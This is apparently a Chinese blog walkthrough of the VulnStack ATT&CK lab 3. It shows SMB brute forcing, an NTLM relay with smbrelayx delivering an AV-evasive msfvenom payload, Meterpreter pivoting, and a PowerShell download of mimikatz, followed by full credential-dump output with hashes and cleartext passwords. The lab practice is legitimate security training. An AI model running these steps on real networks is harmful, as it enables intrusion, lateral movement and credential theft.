(1 host up) scanned in 12.68 seconds -------------------------------------内网第四台---------------------------------------------- [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.15 Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-12 11:26 CST Nmap scan report for 192.168.93.120 Host is up (0.00043s latency). Not shown: 997 filtered tcp ports (no-response) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 3306/tcp open mysql Nmap done: 1 IP address (1 host up) scanned in 4.91 seconds

寻找第二台主机的入口

访问 192.168.93.20 空页面





访问192.168.93.120 有内容了,先看看有没有利用的点,#熟悉的端口,熟悉的页面 (红日2) 但红日2那台有用weblogic服务~

所以只能对仅有的http服务入口了 ,搜索joomla漏洞

test1 :CVE-2015-8562 #失败

test2: CVE-2017-8917 #应该也是失败了

test3:暂无

继续回到nmap,之前发现nmap 加了命令不能执行(把session都等死了),然后一直在纠结怎么打。最后发现这样加命令能够被执行:

proxychains nmap --script=vuln 192.168.93.20 -n -Pn -vv

也没有扫出漏洞。。。没办法,再次回到博客,看看大佬们怎么打的。

因为有三台机器开启了445端口(smb文件共享服务)可以利用msf的auxiliary/scanner/smb/smb_version模块收集主机版本信息。

因为知道了对方的ip,所以这里直接每次设置一个ip,加快收集速度

| ip | 系统信息 | smb版本 |

|---|---|---|

| 192.168.93.10 | windows 2012 R2 | 3.0.2 |

| 192.168.93.20 | windows 2008 | 2.0.2 |

| 192.168.93.30 | Windows 7 | 2.1 |

| 192.168.93.120 | 无 |

用auxiliary/scanner/smb/smb_login模块尝试爆破

#user auxiliary/scanner/smb/smb_login #show options #set rhosts 192.168.93.10 #set SMBuser administrator #set PASS_FILE /opt/MimiPwds.txt



好慢!!!!!大佬们都说密码是123qwe!ASD

然后我查了下我的字典中最大的一个12万多个。。。。对此我们可以

达咩,绝对达咩!!!

投机取巧那么打靶场就无意义了!!那么我们还收集了smb的版本,那么可以尝试寻找有无相关漏洞。实在找不到方法再使用”先知“技能。

ms17-010(永恒之蓝)已经可以排除,扫描的时候也没有扫到,其次看到其他大佬也没有利用,那么基本上也没有了。并且利用也很简单没必要再浪费时间。所以,主要利用smb最新的漏洞,从2020年以后的漏洞,符合以上版本条件的无需权限的都尝试一遍。

猝!

社会工程学之钓鱼:

该钓鱼方式参考自VulnStack-ATT&CK-3(红日靶场三)_Buffedon的博客-CSDN博客_红日靶场3

先把需要的impacket-master.zip拷贝到kail上

kail: #msfvenom -p windows/meterpreter/bind_tcp lhost=192.168.1.123 lprot=4567 -e x86/shikata_ga_nai -f exe -o myshell.exe //-e是编码为了免杀 #python3 -m http.server 8000 另外再打开一个后台开启监听 #msfconsole #use exploit/multi/handler #set payload windows/meterpreter/bind_tcp #set rhost 192.168.93.20 #set lprot 4567

centos6.5靶机:

#wget http://192.168.1.123:8000/myshell.exe

#wget http://192.168.1.123:8000/impacket-master.zip

#./smbrelayx.py -h 192.168.93.20 -e /opt/myshell.exe smbrelayx.py在impacket-master/examples目录。

报错了

File "./smbrelayx.py", line 1121

parser.add_argument('-s', action='store', choices='success', 'denied', 'logon_failure', default='success',

^

SyntaxError: invalid syntax

# python -V

Python 2.6.6

给他搞个python3

能ping通百度,但无法下载,需要通过下面指令强行下载

#wget -c https://www.python.org/ftp/python/3.6.9/Python-3.6.9.tgz --no-check-certificate

#tar -zxvf Python-3.6.9.tgz

#cd Python-3.6.9

#./configure --prefix=/usr/local/python3 //配置、检测依赖、貌似没有报错也就是可以直接安装了

#make && make install

#ln -s /usr/local/python3/bin/python3.6 /usr/bin/python3 #建立软连接,相当于windows的快捷方式

#ln -s /usr/local/python3/bin/pip3 /usr/bin/pip

很可惜无法直接通过pip install ,因为是复制上面参考博主的,直接丢上去命令行也不知道会不会出错,一条条丢上去也麻烦,于是我们可以写一个小脚本,报出了挺多警告的,但不少error或者运行出错,都可以忽略

#vi test.sh

#sh test.sh

#nginx -s stop //因为80端口已经存在http服务,如果不停止则会冲突报错

#python3 smbrelayx.py -h 192.168.93.20 -e /opt/myshell.exe

[firefart@localhost opt]# cat test.sh

#!/bin/bash

pip install --upgrade pip -i Simple Index --trusted-host pypi.douban.com

pip install six -i Simple Index --trusted-host pypi.douban.com pycryptodomex

pip install -i Simple Index --trusted-host pypi.douban.com pyOpenSSL pip install -i Simple Index --trusted-host pypi.douban.com ldap3

pip install -i Simple Index --trusted-host pypi.douban.com pyasn1

pip install -i Simple Index --trusted-host pypi.douban.com impacket





接下来就是角色扮演了

鱼大人:访问192.168.93.100

输入账号一定是需要win2008



centos6.5靶机就抓取到了Net-NTLM Hash

但看失败了,一直没有反弹shell~~

经过排查,发现是myshell.exe并没有执行权限

于是在centos6.5执行

#chmod 777 myshell.exe #python3 smbrelayx.py -h 192.168.93.20 -e /opt/myshell.exe

kail成功上线windows2008了

第一件事就是进行进程绑定,否则像这种脆弱的shell容易被杀死,或者centos7关闭smb服务后会断开

meterpreter >ps #查找进程 meterpreter > migrate 2084 #找一个认为比较稳定的进程进行绑定 [*] Migrating from 2912 to 2084... [*] Migration completed successfully. meterpreter > getuid Server username: NT AUTHORITY\\LOCAL SERVICE meterpreter > getpid Current pid: 2084 或者可以利用post/windows/manage/migrate自动寻找合适的进程 geuid kill X run post/windows/manage/migrate





然后知道对面是windows,那么可以尝试使用cs 连接

kail开启cs服务端

windows客户端连接成功后创建一个监听

kail:

meterpreter > background [*] Backgrounding session 2... msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http payload => windows/meterpreter/reverse_http msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler ture [-] The following options failed to validate: Value 'ture' is not valid for option 'DisablePayloadHandler'. disablepayloadhandler => false msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true disablepayloadhandler => true msf6 exploit(windows/local/payload_inject) > set lhost 192.168.1.123 lhost => 192.168.1.123 msf6 exploit(windows/local/payload_inject) > set lport 6688 lport => 6688 msf6 exploit(windows/local/payload_inject) > run [-] Msf::OptionValidateError The following options failed to validate: SESSION msf6 exploit(windows/local/payload_inject) > set session 2 session => 2 msf6 exploit(windows/local/payload_inject) > run [!] SESSION may not be compatible with this module: [!] * missing Meterpreter features: stdapi_sys_process_set_term_size [*] Running module against WIN2008 [*] Spawned Notepad process 3136 [*] Injecting payload into 3136 [*] Preparing 'windows/meterpreter/reverse_http' for PID 3136

失败了,并没有在CS上上线~~~

在meterpter 执行

run autoroute -s 192.168.93.0/24

主机也能实现访问内网了

但但是无法进行联动,这个暂时就不做了

通过meterpreter收集重要信息

sysinfo #收集主机信息,保护域 getuid #查看当前权限 getsystem #提权 load mimikatz

通过kail给centos6.5靶机发送mimikatz

然后centos6.5开启http服务,让windows下载

kail:

python3 -m http.server 8000

centos6.5:

python3 -m http.server 6666

wget http://192.168.1.123:8000/mimikatz.exe

windows:在kail的meterpreter中shell操作

powershell (new-object Net.WebClient).DownloadFile('http://192.168.93.100:6666/mimikatz.exe','C:\\mimikatz.exe')

随后直接通过meterpreter抓取明文密码,但在2012以后都不能直接获取明文密码了

c:\\>mimikatz.exe mimikatz # privilege::debug Privilege '20' OK mimikatz # sekurlsa::logonpasswords Authentication Id : 0 ; 13174272 (00000000:00c90600) Session : Interactive from 2 User Name : Administrator Domain : TEST Logon Server : WIN-8GA56TNV3MV Logon Time : 12/15/2019 1:24:56 PM SID : S-1-5-21-1528753600-3951244198-520479113-500 msv : [00000002] Primary * Username : Administrator * Domain : TEST * LM : fc5d63d71569f04399b419bc76e2eb34 * NTLM : 18edd0cc3227be3bf61ce198835a1d97 * SHA1 : 0f058e319f079c15fe3449bbeffc086cfa4d231e tspkg : * Username : Administrator * Domain : TEST * Password : zxcASDqw123!! wdigest : * Username : Administrator * Domain : TEST * Password : zxcASDqw123!! kerberos : * Username : Administrator * Domain : TEST.ORG * Password : zxcASDqw123!! ssp : credman : Authentication Id : 0 ; 4192214 (00000000:003ff7d6) Session : Interactive from 1 User Name : Administrator Domain : WIN2008 Logon Server : WIN2008 Logon Time : 12/14/2019 7:53:47 PM SID : S-1-5-21-3814515962-2249813874-2772841674-500 msv : [00000002] Primary * Username : Administrator * Domain : WIN2008 * LM : ae946ec6f4ca785b93371dee1d5ee7e6 * NTLM : 31c1794c5aa8547c87a8bcd0324b8337 * SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b tspkg : * Username : Administrator * Domain : WIN2008 * Password : 123qwe!ASD wdigest : * Username : Administrator * Domain : WIN2008 * Password : 123qwe!ASD kerberos : * Username : Administrator * Domain : WIN2008 * Password : 123qwe!ASD ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : WIN2008$ Domain : TEST Logon Server : (null) Logon Time : 12/14/2019 7:49:09 PM SID : S-1-5-20 msv : [00000002] Primary * Username : WIN2008$ * Domain : TEST * NTLM : c47b1f47431b259861e615472864c698 * SHA1 : 5a09ade7dca624916c39473fd609c22302dd33bc tspkg : wdigest : * Username : WIN2008$ * Domain : TEST * Password : 94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9 81 69 7e 96 9f 78 74 f2 9e d3 f2 98 74 7a 2f 49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31 17 92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a ef 05 17 af 2e 5b 08 f7 6c 4e ad 9c 3e b0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0d c1 e1 61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f1 d0 f0 da c5 0c 88 d0 1c 59 34 b9 3e 14 ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72 e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 0a b5 1c 58 31 28 de 15 51 36 58 8a da 3a db 61 5d be f9 d5 b8 a8 5c fe 19 06 f6 ac ac 26 6d 22 80 e3 f4 f6 49 f8 92 78 9b a7 36 6d f7 c4 10 a3 8e 19 83 c5 84 ff 3f fc 9c 35 81 2d 35 42 8a 30 5a 7e ca ee 3f 50 0b c8 c6 68 a8 24 cc c0 52 5e b8 37 30 b7 kerberos : * Username : win2008$ * Domain : TEST.ORG * Password : 94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9 81 69 7e 96 9f 78 74 f2 9e d3 f2 98 74 7a 2f 49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31 17 92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a ef 05 17 af 2e 5b 08 f7 6c 4e ad 9c 3e b0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0d c1 e1 61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f1 d0 f0 da c5 0c 88 d0 1c 59 34 b9 3e 14 ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72 e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 0a b5 1c 58 31 28 de 15 51 36 58 8a da 3a db 61 5d be f9 d5 b8 a8 5c fe 19 06 f6 ac ac 26 6d 22 80 e3 f4 f6 49 f8 92 78 9b a7 36 6d f7 c4 10 a3 8e 19 83 c5 84 ff 3f fc 9c 35 81 2d 35 42 8a 30 5a 7e ca ee 3f 50 0b c8 c6 68 a8 24 cc c0 52 5e b8 37 30 b7 ssp : credman : Authentication Id : 0 ; 13464483 (00000000:00cd73a3) Session : Service from 0 User Name : Administrator Domain : WIN2008 Logon Server : WIN2008 Logon Time : 12/15/2019 1:29:22 PM SID : S-1-5-21-3814515962-2249813874-2772841674-500 msv : [00000002] Primary * Username : Administrator * Domain : WIN2008 * LM : ae946ec6f4ca785b93371dee1d5ee7e6 * NTLM : 31c1794c5aa8547c87a8bcd0324b8337 * SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b tspkg : * Username : Administrator * Domain : WIN2008 * Password : 123qwe!ASD wdigest : * Username : Administrator * Domain : WIN2008 * Password : 123qwe!ASD kerberos : * Username : Administrator * Domain : WIN2008 * Password : 123qwe!ASD ssp : credman : Authentication Id : 0 ; 13172573 (00000000:00c8ff5d) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 12/15/2019 1:24:53 PM SID : msv : tspkg : wdigest : kerberos : * Username : Administrator * Domain : TEST.ORG * Password : zxcASDqw123!! ssp : credman : Authentication Id : 0 ; 13083293 (00000000:00c7a29d) Session : Service from 0 User Name : Administrator Domain : WIN2008 Logon Server : WIN2008 Logon Time : 12/14/2019 8:16:25 PM SID : S-1-5-21-3814515962-2249813874-2772841674-500 msv : [00000002] Primary * Username : Administrator * Domain : WIN2008 * LM : ae946ec6f4ca785b93371dee1d5ee7e6 * NTLM : 31c1794c5aa8547c87a8bcd0324b8337 * SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b tspkg : * Username : Administrator * Domain : WIN2008 * Password : 123qwe!ASD wdigest : * Username : Administrator * Domain : WIN2008 * Password : 123qwe!ASD kerberos : * Username : Administrator * Domain : WIN2008 * Password : 123qwe!ASD ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 12/14/2019 7:49:09 PM SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : Authentication Id : 0 ; 89285 (00000000:00015cc5) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 12/14/2019 7:49:09 PM SID : msv : [00000002] Primary * Username : WIN2008$ * Domain : TEST * NTLM : c47b1f47431b259861e615472864c698 * SHA1 : 5a09ade7dca624916c39473fd609c22302dd33bc tspkg : wdigest : kerberos : ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : WIN2008$ Domain : TEST Logon Server : (null) Logon Time : 12/14/2019 7:49:09 PM SID : S-1-5-18 msv : tspkg : wdigest : * Username : WIN2008$ * Domain : TEST * Password : 94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9 81 69 7e 96 9f 78 74 f2 9e d3 f2 98 74 7a 2f 49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31 17 92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a ef 05 17 af 2e 5b 08 f7 6c 4e ad 9c 3e b0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0d c1 e1 61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f1 d0 f0 da c5 0c 88 d0 1c 59 34 b9 3e 14 ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72 e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 0a b5 1c 58 31 28 de 15 51 36 58 8a da 3a db 61 5d be f9 d5 b8 a8 5c fe 19 06 f6 ac ac 26 6d 22 80 e3 f4 f6 49 f8 92 78 9b a7 36 6d f7 c4 10 a3 8e 19 83 c5 84 ff 3f fc 9c 35 81 2d 35 42 8a 30 5a 7e ca ee 3f 50 0b c8 c6 68 a8 24 cc c0 52 5e b8 37 30 b7 kerberos : * Username : win2008$ * Domain : TEST.ORG * Password : 94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9 81 69 7e 96 9f 78 74 f2 9e d3 f2 98 74 7a 2f 49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31 17 92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a ef 05 17 af 2e 5b 08 f7 6c 4e ad 9c 3e b0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0d c1 e1 61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f1 d0 f0 da c5 0c 88 d0 1c 59 34 b9 3e 14 ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72 e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 0a b5 1c 58 31 28 de 15 51 36 58 8a da 3a db 61 5d be f9 d5 b8 a8 5c fe 19 06 f6 ac ac 26 6d 22 80 e3 f4 f6 49 f8 92 78 9b a7 36 6d f7 c4 10 a3 8e 19 83 c5 84 ff 3f fc 9c 35 81 2d 35 42 8a 30 5a 7e ca ee 3f 50 0b c8 c6 68 a8 24 cc c0 52 5e b8 37 30 b7 ssp : credman : mimikatz #

| 域名 | 用户 | 密码 |

|---|---|---|

| win2008 | Administrator | 123qwe!ASD |

| TEST.org/TEST | administrator | zxcASDqw123!! |



